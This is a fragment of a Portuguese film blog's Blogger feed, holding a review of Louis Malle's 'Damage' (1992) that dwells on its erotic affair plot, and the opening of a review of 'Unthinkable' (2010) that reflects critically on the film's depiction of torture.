href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCLYe7yw3qOLF-90mbjZIguiXAGA2hQuq7OdNECo8p4CFkA5kUozhgTxrriOrBUoo86bWnD-jdCJiv51H6qHlC-fHBFkkm1XLdBgfA1FTQUeK3211Tg0UerdrfqNG2Vl_ZyfywyEHJdiWg\/s1600\/damage+-+perdas+e+danos+-+cinema+-+filme+poster+movie.jpg\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 295px; height: 430px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCLYe7yw3qOLF-90mbjZIguiXAGA2hQuq7OdNECo8p4CFkA5kUozhgTxrriOrBUoo86bWnD-jdCJiv51H6qHlC-fHBFkkm1XLdBgfA1FTQUeK3211Tg0UerdrfqNG2Vl_ZyfywyEHJdiWg\/s400\/damage+-+perdas+e+danos+-+cinema+-+filme+poster+movie.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5526193607406625522\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EO cineasta \u003Cspan style=\"font-weight: bold;\"\u003ELouis Malle\u003C\/span\u003E é um dos grandes nomes do Cinema Europeu. Não por conta de sua filmografia, tida por alguns como menor em comparação aos seus contemporâneos da \u003Cspan style=\"font-style: italic;\"\u003ENouvelle Vague \u003C\/span\u003Ecomo Truffaut, Chabrol e Godard, mas porque\u003Cspan style=\"font-weight: bold;\"\u003E Malle\u003C\/span\u003E é um homem à frente do seu tempo, muito mais provocativo e transgressor desde \u003Cspan style=\"font-style: italic;\"\u003EOs Amantes\u003C\/span\u003E (1958), uma das obras primas sobre a infidelidade feminina. Com uma direção sofisticada que não perde o viés crítico à burguesia, ele também é reconhecido pelo imperdível  \u003Cspan style=\"font-weight: bold;\"\u003EPerdas e Danos\u003C\/span\u003E, um filme que demonstra que ele continua sabendo dirigir o Erotismo mais de 30 anos após seu \u003Cspan style=\"font-style: italic;\"\u003ELes Amants.\u003C\/span\u003E Estrelado pelos fascinantes \u003Cspan style=\"font-weight: bold; font-style: italic;\"\u003EJeremy Irons \u003C\/span\u003E\u003Cspan style=\"font-style: italic;\"\u003Ee\u003C\/span\u003E\u003Cspan style=\"font-weight: bold; font-style: italic;\"\u003E Juliette Binoche\u003C\/span\u003E que juntos formam  um dos casais mais inesquecíveis do Cinema, \u003Cspan style=\"font-weight: bold;\"\u003EPerdas e Danos\u003C\/span\u003E é memorável pelas cenas sexuais intensas e bem realistas que chegaram a ser  censuradas na época do lançamento do filme. Baseado no romance \u003Cspan style=\"font-style: italic;\"\u003EDamage\u003C\/span\u003E de \u003Cspan style=\"font-weight: bold;\"\u003EJosephine Hart\u003C\/span\u003E,  o \u003Cspan style=\"font-style: italic;\"\u003Elonga-metragem\u003C\/span\u003E relata um tórrido caso extraconjungal entre Stephen Flemming (\u003Cspan style=\"font-style: italic; font-weight: bold;\"\u003EIrons\u003C\/span\u003E), um político conservador  que se envolve com Anna Breton (\u003Cspan style=\"font-weight: bold; font-style: italic;\"\u003EBinoche\u003C\/span\u003E), filha de seu filho Martyn (\u003Cspan style=\"font-weight: bold; font-style: italic;\"\u003ERupert Graves\u003C\/span\u003E)\u003Cspan style=\"font-weight: bold; font-style: italic;\"\u003E\u003C\/span\u003E. Ao entrar nas searas do desejo desenfreado, da paixão fulminante, do erotismo à flor da pele, do sexo incontrolável, da liberação feminina,  da solidão, da infidelidade de um homem \u003Cspan style=\"font-style: italic;\"\u003Econvencional \u003C\/span\u003Ee da destruição de uma família, \u003Cspan style=\"font-weight: bold;\"\u003EPerdas e Danos \u003C\/span\u003Eé definitivamente um filme sobre perdas e danos.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-4lTUncT-chNFt2st1FGGi10cot0cgQ84gu07z_2mEt8CKCdZ38iHY2-Z1YtE7DhhVWn8PmffRoGwU809TNMksA5j1bdPT4awcm6hHX2Kja7nkz9TEpzYBPGBLEJODVqPKKbqsZRqxVwt\/s1600\/juliette+binoche+-+fotografia+-+retrato+Cinema+Perdas+e+Danos+Damage.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 331px; height: 204px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-4lTUncT-chNFt2st1FGGi10cot0cgQ84gu07z_2mEt8CKCdZ38iHY2-Z1YtE7DhhVWn8PmffRoGwU809TNMksA5j1bdPT4awcm6hHX2Kja7nkz9TEpzYBPGBLEJODVqPKKbqsZRqxVwt\/s400\/juliette+binoche+-+fotografia+-+retrato+Cinema+Perdas+e+Danos+Damage.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5526197230923250050\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo elenco, o ponto alto é \u003Cspan style=\"font-weight: bold;\"\u003EJuliette Binoche\u003C\/span\u003E, ainda que Jeremy Irons e Miranda Richardson estejam magníficos em seus papéis de homem infiel e mulher traída, principalmente no trágico \u003Cspan style=\"font-style: italic;\"\u003Eclímax\u003C\/span\u003E da película. É o papel de \u003Cspan style=\"font-weight: bold; font-style: italic;\"\u003EBinoche\u003C\/span\u003E que divide as águas de uma família. A talentosa diva Francesa \u003Cspan style=\"font-style: italic; font-weight: bold;\"\u003E\u003C\/span\u003E encanta com sua sutil beleza, elegância e o mistério de uma mulher de passado questionável. \u003Cspan style=\"font-style: italic;\"\u003EQuem é Anna Barton? \u003C\/span\u003EMuito pouco é revelado e o pouco que é relatado deixa a incógnita: \u003Cspan style=\"font-style: italic;\"\u003EEla é confiável? Ela é previsível?\u003C\/span\u003E Talvez não, talvez não.  Só é evidente que Anna Barton, ainda que guarde uma aparente vulnerabilidade e delicadeza, é uma mulher liberal, não destinada a ter homens que a comandem e disposta a ter uma vida dupla levando dois homens para a sua cama. Ainda que ame Martyn, ela tem a ousadia de deixar o desejo possuí-la por completo, transa com o próprio sogro, dando início a um triângulo amoroso de irreparáveis desdobramentos. Esta paixão é tão intensa e tão realista, principalmente na interpretação de \u003Cspan style=\"font-style: italic; font-weight: bold;\"\u003EJeremy Irons\u003C\/span\u003E que o fime é uma obra prima do desejo obsessivo que faz perder a razão. Desde o início do filme, Stephen é o político do alto escalão Inglês que tem uma  aparente vida perfeita: emprego estável, posição e status sociais, esposa dedicada e filho talentoso. Tudo isso passa a ser menos relevante a partir do momento que ele só tem olhos para Anna. O talento de Jeremy Irons é visceral em Stephen, na forma como ele olha para a amante, na forma como ele a possue sexualmente, na forma como ele se desespera sem sua presença, na forma que ele se deixa consumir por incontrolável paixão. Sendo assim, \u003Cspan style=\"font-weight: bold;\"\u003EPerdas e Danos \u003C\/span\u003Ena interpretação do ator torna-se um filme de uma obsessiva dependência do outro, no qual o primeiro ministro deixa cair a máscara da fria aparência, e não sabe exatamente como lidar com o turbilhão de emoções que recae sobre ele.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg74HWVfsHDWmLwOrQ4MiDw9PoIJVi6Guc_UGixmGvlaNKbm_rN8VyaeHBXQ163b6-mrcA1RBHN4HW2rRXItYmqqZjZTYX9QCLXgtLICrhGWKGM-GfTAw9uSsJaWEUqXC98_5B5FrtOG36q\/s1600\/perdas+e+danos+jeremy+irons+juliette+binoche+cinema+filme.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 360px; height: 260px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg74HWVfsHDWmLwOrQ4MiDw9PoIJVi6Guc_UGixmGvlaNKbm_rN8VyaeHBXQ163b6-mrcA1RBHN4HW2rRXItYmqqZjZTYX9QCLXgtLICrhGWKGM-GfTAw9uSsJaWEUqXC98_5B5FrtOG36q\/s400\/perdas+e+danos+jeremy+irons+juliette+binoche+cinema+filme.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5526196765390702434\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-weight: bold; font-style: italic;\"\u003ELouis Malle\u003C\/span\u003E é formado em Ciências Políticas, logo para o cineasta deve ter sido um bel-prazer adentrar o universo de um político e fazer desmoronar a hipocrisia burguesa, no entanto há outras referências da filmografia de Malle aqui: A liberação sexual  e traição femininas em Binoche assim como em  Jeanne Moreau de \u003Cspan style=\"font-weight: bold;\"\u003EOs Amantes\u003C\/span\u003E, há em Binoche o incesto com o irmão assim como em outro filme de Malle, \u003Cspan style=\"font-weight: bold;\"\u003ESopro do Coração, \u003C\/span\u003E\u003Cspan\u003Ehá uma direção que valoriza uma estética visual pautada na fotografia e na pintura, basta observar a cena em que Juliette Binoche está na cama, de costas para a câmera e com o corpo nu como uma pintura viva.\u003C\/span\u003E Além disso por trás do drama, há um verdadeiro \u003Cspan style=\"font-style: italic;\"\u003Ethriller erótico \u003C\/span\u003E, que guarda a tensa surpresa do que virá na próxima sequência e a densa carga psicológica no qual a todo o momento tentamos entender o que sentem os amantes, qual o  verdadeiro passado de Anna com seu irmão, porque Stephen é destinado a ter um desfecho como aquele. As cenas em família com todo o simpático formalismo revela a hipocrisia das aparências, afinal os amantes fingem não ser amantes naquele ambiente tão culto e sofisticado na casa do primeiro ministro Britânico. A grande ironia é que os amantes não são os vilões da história, na verdade não há vítimas porque não há como controlar o desejo, a paixão obsessiva simplesmente acontece e é avassaladora, c\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003Eomo nas emblemáticas cenas eróticas de Binoche e Irons nas quais numa delas ele braveja \u003Cspan style=\"font-style: italic;\"\u003E\"Quem é você?, rasga sua roupa e a possue ali mesmo no chão. E\u003C\/span\u003Ele não pode resistí-la e deseja devorá-la, ela quer ser devorada. Logo, a paixão \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003Etem que ser vivida no mais arrebatador do desejo carnal, mesmo sob o risco de serem surpreendidos por aqueles que eles mais amam. Assim, \u003Cspan style=\"font-weight: bold; font-style: italic;\"\u003ELouis Malle\u003C\/span\u003E é um ótimo diretor para uma temática como esta porque ele não vulgariza a relação infiel, ela é realisticamente visceral inclusive as perdas e danos advindas desta traição, basta observar a cena em que Miranda Richardson tira a própria roupa e diz ao marido: \u003Cspan style=\"font-style: italic;\"\u003E\"Alguma vez se apaixonou por mim\"? Amou isto? Não bastava isto?\"\u003C\/span\u003E e mostra o corpo nu, o rosto de deprimente decepção como se nada mais fizesse diferença, até mesmo o seu falido casamento. Em seu desfecho, \u003Cspan style=\"font-weight: bold;\"\u003EPerdas e Danos\u003C\/span\u003E confirma mais uma vez que não há explicação porque nos involvemos em nossas intensas paixões,  mesmo que elas nos tragam perdas e danos irreparáveis, somos impulsionados a vivê-las até nas lembranças mais distantes, mais marcantes.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: bold; font-family: times new roman; font-size: 100%;\"\u003EAvaliação MaDame Lumière  \u003C\/span\u003E\u003Ca style=\"font-family: times new roman;\" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNgllzWzFNAQAr9_zCotGVr9xdQJpJlr83lB_dYjS82O4jsGrtN8OOd6JMnRY342utULs5lkuKgDw6Gkpe0EcLD23Z80K2McEYMB4r7bf7VeAESPcDIHiCd-qFozASJO8Mt5fERwLHRKZp\/s1600-h\/4estrelas.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 75px; height: 14px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNgllzWzFNAQAr9_zCotGVr9xdQJpJlr83lB_dYjS82O4jsGrtN8OOd6JMnRY342utULs5lkuKgDw6Gkpe0EcLD23Z80K2McEYMB4r7bf7VeAESPcDIHiCd-qFozASJO8Mt5fERwLHRKZp\/s400\/4estrelas.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5448618478124780242\" border=\"0\" \/\u003E\u003C\/a\u003E \u003C\/div\u003E\u003Cdiv style=\"text-align: center; font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left; color: rgb(51, 51, 51);\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: times new roman;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: medium;\"\u003ETítulo Original: \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: medium;\"\u003EDamage\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: times new roman;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: medium;\"\u003EOrigem: \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: medium;\"\u003EAlemanha, Inglaterra, França\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: times new roman;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: medium;\"\u003EGênero(s):\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: medium;\"\u003E Ação\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: times new roman;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: medium;\"\u003EDuração:\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: medium;\"\u003E 111 min\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: times new roman;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: medium;\"\u003EDiretor(a):  \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003ELouis Malle\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: times new roman;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: medium;\"\u003ERoteirista(s): \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003EDavid Hare, baseado no romance de Josephine Hart\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times new roman;\" class=\"Apple-style-span\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: medium;\"\u003EElenco: \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003EJeremy Irons, Juliette Binoche, Miranda Richardson, Rupert Graves, Ian Bannen, Peter Stormare, Gemma Clarke, Julian Fellowes, Leslie Caron, Tony Doyle, Raymond Gravell¹, Susan Engel , David Thewlis, Benjamin Whitrow, Jeff Nuttall\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/2091642413749325598\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/10\/perdas-e-danos-damage-1992.html#comment-form","title":"6 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/2091642413749325598"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/2091642413749325598"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/10\/perdas-e-danos-damage-1992.html","title":"Perdas e Danos (Damage) - 1992"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCLYe7yw3qOLF-90mbjZIguiXAGA2hQuq7OdNECo8p4CFkA5kUozhgTxrriOrBUoo86bWnD-jdCJiv51H6qHlC-fHBFkkm1XLdBgfA1FTQUeK3211Tg0UerdrfqNG2Vl_ZyfywyEHJdiWg\/s72-c\/damage+-+perdas+e+danos+-+cinema+-+filme+poster+movie.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-5265887795286540580"},"published":{"$t":"2010-09-10T00:10:00.001-03:00"},"updated":{"$t":"2010-09-10T02:23:54.377-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Carrie-Anne Moss"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conflitos políticos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Michael Sheen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Problemas Psicológicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicologia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samuel L Jackson"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suicídio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suspense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terrorismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tortura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ética"}],"title":{"type":"text","$t":"Ameaça Terrorista (Unthinkable) - 2010"},"content":{"type":"html","$t":"\u003Ca style=\"font-family: times new roman;\" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid51wdJ-KvQBVOJcwlf-2EeaYEp3fiKGkFrpBkQtdHAlcFD_L8ta6UijvaArorP2lBQTDL80XxeWrQ3lMjBm2bw3JtP2BZrrW0yUR6JmVUf6kbrQ1-PlNvpWHXZppo3bK-vRFVmvHLCiYS\/s1600\/amea%C3%A7a+terrorista+-+unthinkable.jpg\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 282px; height: 400px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid51wdJ-KvQBVOJcwlf-2EeaYEp3fiKGkFrpBkQtdHAlcFD_L8ta6UijvaArorP2lBQTDL80XxeWrQ3lMjBm2bw3JtP2BZrrW0yUR6JmVUf6kbrQ1-PlNvpWHXZppo3bK-vRFVmvHLCiYS\/s400\/amea%C3%A7a+terrorista+-+unthinkable.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5515141371480974610\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003EJá é comum ver no Cinema Americano o uso recorrente do argumento das ameaças terroristas de fanáticos islâmicos contra os EUA. Após os atentados de \u003C\/span\u003E\u003Cspan style=\"font-style: italic; font-family: times new roman;\"\u003E11 de Setembro de 2001\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E que deixaram quase 3.000 mortos com a explosão das Torres Gêmeas em \u003C\/span\u003E\u003Cspan style=\"font-style: italic; font-family: times new roman;\"\u003ENova York\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E, o argumento tornou-se mais útil para os produtores, roteiristas e diretores desse tipo de filme, porém ainda é muito questionável adotar tal postura de que esses fanáticos suicidas que matam inocentes civis são o estereótipo dos povos do Oriente Médio. Na verdade, é um grande equívoco nutrir a ditadura do medo  na Cultura dos USA com o argumento de que uma bomba pode explodir a qualquer momento e ela pode ter sido acionada por um islâmico, pois não faltam inimigos aos EUA; sua política externa que intervém nestes países incomoda cidadãos de distintas culturas. Nesse contexto de difíceis dilemas éticos de quem é vítima e quem é vilão, \u003C\/span\u003E\u003Cspan style=\"font-weight: bold; font-family: times new roman;\"\u003EAmeaça Terrorista\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-style: italic; font-family: times new roman;\"\u003Ethriller psicológico\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E com \u003C\/span\u003E\u003Cspan style=\"font-style: italic; font-weight: bold; font-family: times new roman;\"\u003ESamuel L. Jackson, Michael Sheen e Carrie-Anne Moss \u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003Etraz uma pertubadora reflexão sobre o tema, com uma narrativa enfocada na tortura física e psicológica de \u003C\/span\u003E\u003Cspan style=\"font-style: italic; font-family: times new roman;\"\u003ESteven Arthur Younger\/ Yusuf \u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"font-weight: bold; font-family: times new roman;\"\u003EMichael Sheen\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E), homem criado pelos EUA que, convertido ao Islamismo, decide plantar três bombas nucleares em diferentes cidades Americanas. Como líder da operação no FBI, a Agente Helen Brody (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold; font-style: italic; font-family: times new roman;\"\u003ECarie- Anne Moss\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E) conduz a investigação a fim de obter o depoimento confesso do terrorista sobre onde estão estas bombas. Ao lado dela, o investigador H. (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold; font-family: times new roman;\"\u003ESamuel L. Jackson\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E, \u003Cspan style=\"font-style: italic;\"\u003Eimpiedosamente insano\u003C\/span\u003E) é chamado pelas autoridades do país para torturar Yusuf, custe o que custar, nem que seja necessário usar algum método \u003C\/span\u003E\u003Cspan style=\"font-style: italic; font-weight: bold; font-family: times new roman;\"\u003E'impensável' \u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"font-style: italic; font-weight: bold; font-family: times new roman;\"\u003EUnthinkable\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv face=\"times new roman\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center; font-family: times new roman;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoRgbpW8gsvhelFP0L7YqNz-cklnsYc3M9v5r_5MMQe7mFMKf4XNi0_5zUT01_W79xxvTmGyfrugZpU7eVIQbAv65Nu_LNywRxj2bVOST3nHBFdBriot3ioLIXyenl7yK6p1G5Z4SftCvf\/s1600\/Unthinkable-Poster+-+amea%C3%A7a+terrorista.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 305px; height: 373px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoRgbpW8gsvhelFP0L7YqNz-cklnsYc3M9v5r_5MMQe7mFMKf4XNi0_5zUT01_W79xxvTmGyfrugZpU7eVIQbAv65Nu_LNywRxj2bVOST3nHBFdBriot3ioLIXyenl7yK6p1G5Z4SftCvf\/s400\/Unthinkable-Poster+-+amea%C3%A7a+terrorista.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5515142440366695922\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-weight: bold; font-family: times new roman;\"\u003EAmeaça Terrorista\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E é um filme que incomoda por abordar a conflitiva relação entre os USA e um terrorista de uma forma visceralmente violenta e intimista, percorrendo a realista câmera no dramático trio de atores citados; e por sê-lo assim, traz à tona a contundente reflexão de que até que ponto é necessário usar a violência contra um terrorista para salvar outras pessoas, até que ponto o terrorista também tem razão, considerando que os EUA tem uma política externa que invade os territórios do Oriente Médio e nutre o ódio  desses povos. \u003C\/span\u003E\u003Cspan style=\"font-style: italic; font-family: times new roman;\"\u003EQual é a ética ao lidar com  terrorista? Há uma ética no ato de torturar? Estas são perguntas pertubadoras e recorrentes durante a sessão. \u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003EÉ um \u003C\/span\u003E\u003Cspan style=\"font-style: italic; font-family: times new roman;\"\u003Elonga-metragem\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E cuja câmera enfoca a tortura em um ambiente mais fechado e 'secreto', chega a ser claustrofóbico, logo  o corpo de \u003C\/span\u003E\u003Cspan style=\"font-weight: bold; font-family: times new roman;\"\u003EMichael Sheen \u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003Eestá em evidência, principalmente a emoção transmitida em seu olhar, sua face, liberando desde a frieza do segredo até as lágrimas de desespero; no decorrer da tortura, as práticas são diversas: dedos cortados, choques elétricos, perfurações em orgão genital, sufocamento com saco plástico, e não há como ficar inerte ao sentimento dúbio - \"\u003Cspan style=\"font-style: italic;\"\u003Eele é um terrorista, mas torturar assim é tão desumano, e não necessariamente, é eficaz para revelar a verdade\".  \u003Cspan style=\"font-weight: bold;\"\u003EH\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-weight: bold; font-style: italic;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;\"\u003E.\u003C\/span\u003E  é contratado para ser um homem impiedoso, mau. Não há compaixão alguma nele, ele é um torturador, por essa razão o talento de  \u003C\/span\u003E\u003Cspan style=\"font-weight: bold; font-family: times new roman;\"\u003ESamuel L . Jackson \u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003Eé aflorado no papel, ele é insanamente assustador, o homem \u003C\/span\u003E\u003Cspan style=\"font-style: italic; font-family: times new roman;\"\u003E'no mercy'\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E e será ele o encarregado de fazer o \u003C\/span\u003E\u003Cspan style=\"font-style: italic; font-family: times new roman;\"\u003E'inimaginável' \u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003Epara obter a informação de onde estão as bombas, provocando até mesmo a indignação da agente Helen Brody.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr 